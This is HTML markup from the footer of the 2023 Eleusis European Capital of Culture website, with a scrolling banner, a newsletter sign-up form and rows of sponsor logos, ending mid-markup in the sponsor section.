						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Open call: Μystery 135 Trust in Play_School of Urban Game Design_the Elefsina Cycles | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="42027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
